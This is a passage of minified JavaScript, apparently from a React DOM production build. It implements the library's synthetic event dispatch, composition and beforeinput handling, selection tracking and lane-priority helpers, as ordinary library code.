e=Ce,t=Pe;if(Pe=Ce=null,Ae(e),t)for(e=0;e<t.length;e++)Ae(t[e])}}function Le(e,t){return e(t)}function Re(e,t,n,r,o){return e(t,n,r,o)}function De(){}var Ne=Le,Ie=!1,Fe=!1;function ze(){null===Ce&&null===Pe||(De(),Me())}function Be(e,t){var n=e.stateNode;if(null===n)return null;var r=no(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!==typeof n)throw Error(a(231,t,typeof n));return n}var He=!1;if(d)try{var We={};Object.defineProperty(We,"passive",{get:function(){He=!0}}),window.addEventListener("test",We,We),window.removeEventListener("test",We,We)}catch(me){He=!1}function Ue(e,t,n,r,o,i,a,u,s){var l=Array.prototype.slice.call(arguments,3);try{t.apply(n,l)}catch(c){this.onError(c)}}var Ve=!1,qe=null,$e=!1,Ke=null,Qe={onError:function(e){Ve=!0,qe=e}};function Ge(e,t,n,r,o,i,a,u,s){Ve=!1,qe=null,Ue.apply(Qe,arguments)}function Ye(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!==(1026&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function Xe(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function Ze(e){if(Ye(e)!==e)throw Error(a(188))}function Je(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ye(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return Ze(o),e;if(i===r)return Ze(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,s=o.child;s;){if(s===n){u=!0,n=o,r=i;break}if(s===r){u=!0,r=o,n=i;break}s=s.sibling}if(!u){for(s=i.child;s;){if(s===n){u=!0,n=i,r=o;break}if(s===r){u=!0,r=i,n=o;break}s=s.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function et(e,t){for(var n=e.alternate;null!==t;){if(t===e||t===n)return!0;t=t.return}return!1}var tt,nt,rt,ot,it=!1,at=[],ut=null,st=null,lt=null,ct=new Map,dt=new Map,ft=[],pt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function ht(e,t,n,r,o){return{blockedOn:e,domEventName:t,eventSystemFlags:16|n,nativeEvent:o,targetContainers:[r]}}function vt(e,t){switch(e){case"focusin":case"focusout":ut=null;break;case"dragenter":case"dragleave":st=null;break;case"mouseover":case"mouseout":lt=null;break;case"pointerover":case"pointerout":ct.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":dt.delete(t.pointerId)}}function mt(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=ht(t,n,r,o,i),null!==t&&(null!==(t=eo(t))&&nt(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==o&&-1===t.indexOf(o)&&t.push(o),e)}function bt(e){var t=Jr(e.target);if(null!==t){var n=Ye(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Xe(n)))return e.blockedOn=t,void ot(e.lanePriority,(function(){i.unstable_runWithPriority(e.priority,(function(){rt(n)}))}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function gt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Jt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=eo(n))&&nt(t),e.blockedOn=n,!1;t.shift()}return!0}function yt(e,t,n){gt(e)&&n.delete(t)}function Ot(){for(it=!1;0<at.length;){var e=at[0];if(null!==e.blockedOn){null!==(e=eo(e.blockedOn))&&tt(e);break}for(var t=e.targetContainers;0<t.length;){var n=Jt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n){e.blockedOn=n;break}t.shift()}null===e.blockedOn&&at.shift()}null!==ut&&gt(ut)&&(ut=null),null!==st&&gt(st)&&(st=null),null!==lt&&gt(lt)&&(lt=null),ct.forEach(yt),dt.forEach(yt)}function wt(e,t){e.blockedOn===t&&(e.blockedOn=null,it||(it=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,Ot)))}function xt(e){function t(t){return wt(t,e)}if(0<at.length){wt(at[0],e);for(var n=1;n<at.length;n++){var r=at[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==ut&&wt(ut,e),null!==st&&wt(st,e),null!==lt&&wt(lt,e),ct.forEach(t),dt.forEach(t),n=0;n<ft.length;n++)(r=ft[n]).blockedOn===e&&(r.blockedOn=null);for(;0<ft.length&&null===(n=ft[0]).blockedOn;)bt(n),null===n.blockedOn&&ft.shift()}function kt(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Et={animationend:kt("Animation","AnimationEnd"),animationiteration:kt("Animation","AnimationIteration"),animationstart:kt("Animation","AnimationStart"),transitionend:kt("Transition","TransitionEnd")},St={},_t={};function jt(e){if(St[e])return St[e];if(!Et[e])return e;var t,n=Et[e];for(t in n)if(n.hasOwnProperty(t)&&t in _t)return St[e]=n[t];return e}d&&(_t=document.createElement("div").style,"AnimationEvent"in window||(delete Et.animationend.animation,delete Et.animationiteration.animation,delete Et.animationstart.animation),"TransitionEvent"in window||delete Et.transitionend.transition);var Ct=jt("animationend"),Pt=jt("animationiteration"),At=jt("animationstart"),Tt=jt("transitionend"),Mt=new Map,Lt=new Map,Rt=["abort","abort",Ct,"animationEnd",Pt,"animationIteration",At,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Tt,"transitionEnd","waiting","waiting"];function Dt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1];o="on"+(o[0].toUpperCase()+o.slice(1)),Lt.set(r,t),Mt.set(r,o),l(o,[r])}}(0,i.unstable_now)();var Nt=8;function It(e){if(0!==(1&e))return Nt=15,1;if(0!==(2&e))return Nt=14,2;if(0!==(4&e))return Nt=13,4;var t=24&e;return 0!==t?(Nt=12,t):0!==(32&e)?(Nt=11,32):0!==(t=192&e)?(Nt=10,t):0!==(256&e)?(Nt=9,256):0!==(t=3584&e)?(Nt=8,t):0!==(4096&e)?(Nt=7,4096):0!==(t=4186112&e)?(Nt=6,t):0!==(t=62914560&e)?(Nt=5,t):67108864&e?(Nt=4,67108864):0!==(134217728&e)?(Nt=3,134217728):0!==(t=805306368&e)?(Nt=2,t):0!==(1073741824&e)?(Nt=1,1073741824):(Nt=8,e)}function Ft(e,t){var n=e.pendingLanes;if(0===n)return Nt=0;var r=0,o=0,i=e.expiredLanes,a=e.suspendedLanes,u=e.pingedLanes;if(0!==i)r=i,o=Nt=15;else if(0!==(i=134217727&n)){var s=i&~a;0!==s?(r=It(s),o=Nt):0!==(u&=i)&&(r=It(u),o=Nt)}else 0!==(i=n&~a)?(r=It(i),o=Nt):0!==u&&(r=It(u),o=Nt);if(0===r)return 0;if(r=n&((0>(r=31-Vt(r))?0:1<<r)<<1)-1,0!==t&&t!==r&&0===(t&a)){if(It(t),o<=Nt)return t;Nt=o}if(0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)o=1<<(n=31-Vt(t)),r|=e[n],t&=~o;return r}function zt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function Bt(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return 0===(e=Ht(24&~t))?Bt(10,t):e;case 10:return 0===(e=Ht(192&~t))?Bt(8,t):e;case 8:return 0===(e=Ht(3584&~t))&&(0===(e=Ht(4186112&~t))&&(e=512)),e;case 2:return 0===(t=Ht(805306368&~t))&&(t=268435456),t}throw Error(a(358,e))}function Ht(e){return e&-e}function Wt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Ut(e,t,n){e.pendingLanes|=t;var r=t-1;e.suspendedLanes&=r,e.pingedLanes&=r,(e=e.eventTimes)[t=31-Vt(t)]=n}var Vt=Math.clz32?Math.clz32:function(e){return 0===e?32:31-(qt(e)/$t|0)|0},qt=Math.log,$t=Math.LN2;var Kt=i.unstable_UserBlockingPriority,Qt=i.unstable_runWithPriority,Gt=!0;function Yt(e,t,n,r){Ie||De();var o=Zt,i=Ie;Ie=!0;try{Re(o,e,t,n,r)}finally{(Ie=i)||ze()}}function Xt(e,t,n,r){Qt(Kt,Zt.bind(null,e,t,n,r))}function Zt(e,t,n,r){var o;if(Gt)if((o=0===(4&t))&&0<at.length&&-1<pt.indexOf(e))e=ht(null,e,t,n,r),at.push(e);else{var i=Jt(e,t,n,r);if(null===i)o&&vt(e,r);else{if(o){if(-1<pt.indexOf(e))return e=ht(i,e,t,n,r),void at.push(e);if(function(e,t,n,r,o){switch(t){case"focusin":return ut=mt(ut,e,t,n,r,o),!0;case"dragenter":return st=mt(st,e,t,n,r,o),!0;case"mouseover":return lt=mt(lt,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return ct.set(i,mt(ct.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,dt.set(i,mt(dt.get(i)||null,e,t,n,r,o)),!0}return!1}(i,e,t,n,r))return;vt(e,r)}Mr(e,t,r,null,n)}}}function Jt(e,t,n,r){var o=_e(r);if(null!==(o=Jr(o))){var i=Ye(o);if(null===i)o=null;else{var a=i.tag;if(13===a){if(null!==(o=Xe(i)))return o;o=null}else if(3===a){if(i.stateNode.hydrate)return 3===i.tag?i.stateNode.containerInfo:null;o=null}else i!==o&&(o=null)}}return Mr(e,t,r,o,n),null}var en=null,tn=null,nn=null;function rn(){if(nn)return nn;var e,t,n=tn,r=n.length,o="value"in en?en.value:en.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return nn=o.slice(e,1<t?1-t:void 0)}function on(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function an(){return!0}function un(){return!1}function sn(e){function t(t,n,r,o,i){for(var a in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=o,this.target=i,this.currentTarget=null,e)e.hasOwnProperty(a)&&(t=e[a],this[a]=t?t(o):o[a]);return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?an:un,this.isPropagationStopped=un,this}return o(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!==typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=an)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!==typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=an)},persist:function(){},isPersistent:an}),t}var ln,cn,dn,fn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},pn=sn(fn),hn=o({},fn,{view:0,detail:0}),vn=sn(hn),mn=o({},hn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:jn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==dn&&(dn&&"mousemove"===e.type?(ln=e.screenX-dn.screenX,cn=e.screenY-dn.screenY):cn=ln=0,dn=e),ln)},movementY:function(e){return"movementY"in e?e.movementY:cn}}),bn=sn(mn),gn=sn(o({},mn,{dataTransfer:0})),yn=sn(o({},hn,{relatedTarget:0})),On=sn(o({},fn,{animationName:0,elapsedTime:0,pseudoElement:0})),wn=sn(o({},fn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),xn=sn(o({},fn,{data:0})),kn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},En={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Sn={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function _n(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Sn[e])&&!!t[e]}function jn(){return _n}var Cn=sn(o({},hn,{key:function(e){if(e.key){var t=kn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=on(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?En[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:jn,charCode:function(e){return"keypress"===e.type?on(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?on(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),Pn=sn(o({},mn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),An=sn(o({},hn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:jn})),Tn=sn(o({},fn,{propertyName:0,elapsedTime:0,pseudoElement:0})),Mn=sn(o({},mn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),Ln=[9,13,27,32],Rn=d&&"CompositionEvent"in window,Dn=null;d&&"documentMode"in document&&(Dn=document.documentMode);var Nn=d&&"TextEvent"in window&&!Dn,In=d&&(!Rn||Dn&&8<Dn&&11>=Dn),Fn=String.fromCharCode(32),zn=!1;function Bn(e,t){switch(e){case"keyup":return-1!==Ln.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Hn(e){return"object"===typeof(e=e.detail)&&"data"in e?e.data:null}var Wn=!1;var Un={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Vn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Un[e.type]:"textarea"===t}function qn(e,t,n,r){Te(r),0<(t=Rr(t,"onChange")).length&&(n=new pn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var $n=null,Kn=null;function Qn(e){_r(e,0)}function Gn(e){if(X(to(e)))return e}function Yn(e,t){if("change"===e)return t}var Xn=!1;if(d){var Zn;if(d){var Jn="oninput"in document;if(!Jn){var er=document.createElement("div");er.setAttribute("oninput","return;"),Jn="function"===typeof er.oninput}Zn=Jn}else Zn=!1;Xn=Zn&&(!document.documentMode||9<document.documentMode)}function tr(){$n&&($n.detachEvent("onpropertychange",nr),Kn=$n=null)}function nr(e){if("value"===e.propertyName&&Gn(Kn)){var t=[];if(qn(t,Kn,e,_e(e)),e=Qn,Ie)e(t);else{Ie=!0;try{Le(e,t)}finally{Ie=!1,ze()}}}}function rr(e,t,n){"focusin"===e?(tr(),Kn=n,($n=t).attachEvent("onpropertychange",nr)):"focusout"===e&&tr()}function or(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Gn(Kn)}function ir(e,t){if("click"===e)return Gn(t)}function ar(e,t){if("input"===e||"change"===e)return Gn(t)}var ur="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},sr=Object.prototype.hasOwnProperty;function lr(e,t){if(ur(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!sr.call(t,n[r])||!ur(e[n[r]],t[n[r]]))return!1;return!0}function cr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function dr(e,t){var n,r=cr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=cr(r)}}function fr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?fr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function pr(){for(var e=window,t=Z();t instanceof e.HTMLIFrameElement;){try{var n="string"===typeof t.contentWindow.location.href}catch(r){n=!1}if(!n)break;t=Z((e=t.contentWindow).document)}return t}function hr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var vr=d&&"documentMode"in document&&11>=document.documentMode,mr=null,br=null,gr=null,yr=!1;function Or(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;yr||null==mr||mr!==Z(r)||("selectionStart"in(r=mr)&&hr(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},gr&&lr(gr,r)||(gr=r,0<(r=Rr(br,"onSelect")).length&&(t=new pn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=mr)))}Dt("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Dt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Dt(Rt,2);for(var wr="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),xr=0;xr<wr.length;xr++)Lt.set(wr[xr],0);c("onMouseEnter",["mouseout","mouseover"]),c("onMouseLeave",["mouseout","mouseover"]),c("onPointerEnter",["pointerout","pointerover"]),c("onPointerLeave",["pointerout","pointerover"]),l("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),l("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),l("onBeforeInput",["compositionend","keypress","textInput","paste"]),l("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var kr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Er=new Set("cancel close invalid load scroll toggle".split(" ").concat(kr));function Sr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,o,i,u,s,l){if(Ge.apply(this,arguments),Ve){if(!Ve)throw Error(a(198));var c=qe;Ve=!1,qe=null,$e||($e=!0,Ke=c)}}(r,t,void 0,e),e.currentTarget=null}function _r(e,t){t=0!==(4&t);for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var u=r[a],s=u.instance,l=u.currentTarget;if(u=u.listener,s!==i&&o.isPropagationStopped())break e;Sr(o,u,l),i=s}else for(a=0;a<r.length;a++){if(s=(u=r[a]).instance,l=u.currentTarget,u=u.listener,s!==i&&o.isPropagationStopped())break e;Sr(o,u,l),i=s}}}if($e)throw e=Ke,$e=!1,Ke=null,e}function jr(e,t){var n=ro(t),r=e+"__bubble";n.has(r)||(Tr(t,e,2,!1),n.add(r))}var Cr="_reactListening"+Math.random().toString(36).slice(2);function Pr(e){e[Cr]||(e[Cr]=!0,u.forEach((function(t){Er.has(t)||Ar(t,!1,e,null),Ar(t,!0,e,null)})))}function Ar(e,t,n,r){var o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,i=n;if("selectionchange"===e&&9!==n.nodeType&&(i=n.ownerDocument),null!==r&&!t&&Er.has(e)){if("scroll"!==e)return;o|=2,i=r}var a=ro(i),u=e+"__"+(t?"capture":"bubble");a.has(u)||(t&&(o|=4),Tr(i,e,o,t),a.add(u))}function Tr(e,t,n,r){var o=Lt.get(t);switch(void 0===o?2:o){case 0:o=Yt;break;case 1:o=Xt;break;default:o=Zt}n=o.bind(null,t,n,e),o=void 0,!He||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(o=!0),r?void 0!==o?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):void 0!==o?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function Mr(e,t,n,r,o){var i=r;if(0===(1&t)&&0===(2&t)&&null!==r)e:for(;;){if(null===r)return;var a=r.tag;if(3===a||4===a){var u=r.stateNode.containerInfo;if(u===o||8===u.nodeType&&u.parentNode===o)break;if(4===a)for(a=r.return;null!==a;){var s=a.tag;if((3===s||4===s)&&((s=a.stateNode.containerInfo)===o||8===s.nodeType&&s.parentNode===o))return;a=a.return}for(;null!==u;){if(null===(a=Jr(u)))return;if(5===(s=a.tag)||6===s){r=i=a;continue e}u=u.parentNode}}r=r.return}!function(e,t,n){if(Fe)return e(t,n);Fe=!0;try{Ne(e,t,n)}finally{Fe=!1,ze()}}((function(){var r=i,o=_e(n),a=[];e:{var u=Mt.get(e);if(void 0!==u){var s=pn,l=e;switch(e){case"keypress":if(0===on(n))break e;case"keydown":case"keyup":s=Cn;break;case"focusin":l="focus",s=yn;break;case"focusout":l="blur",s=yn;break;case"beforeblur":case"afterblur":s=yn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":s=bn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":s=gn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":s=An;break;case Ct:case Pt:case At:s=On;break;case Tt:s=Tn;break;case"scroll":s=vn;break;case"wheel":s=Mn;break;case"copy":case"cut":case"paste":s=wn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":s=Pn}var c=0!==(4&t),d=!c&&"scroll"===e,f=c?null!==u?u+"Capture":null:u;c=[];for(var p,h=r;null!==h;){var v=(p=h).stateNode;if(5===p.tag&&null!==v&&(p=v,null!==f&&(null!=(v=Be(h,f))&&c.push(Lr(h,v,p)))),d)break;h=h.return}0<c.length&&(u=new s(u,l,null,n,o),a.push({event:u,listeners:c}))}}if(0===(7&t)){if(s="mouseout"===e||"pointerout"===e,(!(u="mouseover"===e||"pointerover"===e)||0!==(16&t)||!(l=n.relatedTarget||n.fromElement)||!Jr(l)&&!l[Xr])&&(s||u)&&(u=o.window===o?o:(u=o.ownerDocument)?u.defaultView||u.parentWindow:window,s?(s=r,null!==(l=(l=n.relatedTarget||n.toElement)?Jr(l):null)&&(l!==(d=Ye(l))||5!==l.tag&&6!==l.tag)&&(l=null)):(s=null,l=r),s!==l)){if(c=bn,v="onMouseLeave",f="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(c=Pn,v="onPointerLeave",f="onPointerEnter",h="pointer"),d=null==s?u:to(s),p=null==l?u:to(l),(u=new c(v,h+"leave",s,n,o)).target=d,u.relatedTarget=p,v=null,Jr(o)===r&&((c=new c(f,h+"enter",l,n,o)).target=p,c.relatedTarget=d,v=c),d=v,s&&l)e:{for(f=l,h=0,p=c=s;p;p=Dr(p))h++;for(p=0,v=f;v;v=Dr(v))p++;for(;0<h-p;)c=Dr(c),h--;for(;0<p-h;)f=Dr(f),p--;for(;h--;){if(c===f||null!==f&&c===f.alternate)break e;c=Dr(c),f=Dr(f)}c=null}else c=null;null!==s&&Nr(a,u,s,c,!1),null!==l&&null!==d&&Nr(a,d,l,c,!0)}if("select"===(s=(u=r?to(r):window).nodeName&&u.nodeName.toLowerCase())||"input"===s&&"file"===u.type)var m=Yn;else if(Vn(u))if(Xn)m=ar;else{m=or;var b=rr}else(s=u.nodeName)&&"input"===s.toLowerCase()&&("checkbox"===u.type||"radio"===u.type)&&(m=ir);switch(m&&(m=m(e,r))?qn(a,m,n,o):(b&&b(e,u,r),"focusout"===e&&(b=u._wrapperState)&&b.controlled&&"number"===u.type&&oe(u,"number",u.value)),b=r?to(r):window,e){case"focusin":(Vn(b)||"true"===b.contentEditable)&&(mr=b,br=r,gr=null);break;case"focusout":gr=br=mr=null;break;case"mousedown":yr=!0;break;case"contextmenu":case"mouseup":case"dragend":yr=!1,Or(a,n,o);break;case"selectionchange":if(vr)break;case"keydown":case"keyup":Or(a,n,o)}var g;if(Rn)e:{switch(e){case"compositionstart":var y="onCompositionStart";break e;case"compositionend":y="onCompositionEnd";break e;case"compositionupdate":y="onCompositionUpdate";break e}y=void 0}else Wn?Bn(e,n)&&(y="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(y="onCompositionStart");y&&(In&&"ko"!==n.locale&&(Wn||"onCompositionStart"!==y?"onCompositionEnd"===y&&Wn&&(g=rn()):(tn="value"in(en=o)?en.value:en.textContent,Wn=!0)),0<(b=Rr(r,y)).length&&(y=new xn(y,e,null,n,o),a.push({event:y,listeners:b}),g?y.data=g:null!==(g=Hn(n))&&(y.data=g))),(g=Nn?function(e,t){switch(e){case"compositionend":return Hn(t);case"keypress":return 32!==t.which?null:(zn=!0,Fn);case"textInput":return(e=t.data)===Fn&&zn?null:e;default:return null}}(e,n):function(e,t){if(Wn)return"compositionend"===e||!Rn&&Bn(e,t)?(e=rn(),nn=tn=en=null,Wn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return In&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))&&(0<(r=Rr(r,"onBeforeInput")).length&&(o=new xn("onBeforeInput","beforeinput",null,n,o),a.push({event:o,listeners:r}),o.data=g))}_r(a,t)}))}function Lr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Rr(e,t){for(var n=t+"Capture",r=[];null!==e;){var o=e,i=o.stateNode;5===o.tag&&null!==i&&(o=i,null!=(i=Be(e,n))&&r.unshift(Lr(e,i,o)),null!=(i=Be(e,t))&&r.push(Lr(e,i,o))),e=e.return}return r}function Dr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Nr(e,t,n,r,o){for(var i=t._reactName,a=[];null!==n&&n!==r;){var u=n,s=u.alternate,l=u.stateNode;if(null!==s&&s===r)break;5===u.tag&&null!==l&&(u=l,o?null!=(s=Be(n,i))&&a.unshift(Lr(n,s,u)):o||null!=(s=Be(n,i))&&a.push(Lr(n,s,u))),n=n.return}0!==a.length&&e.push({event:t,listeners:a})}function Ir(){}var Fr=null,zr=null;function Br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Hr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"===typeof t.children||"number"===typeof 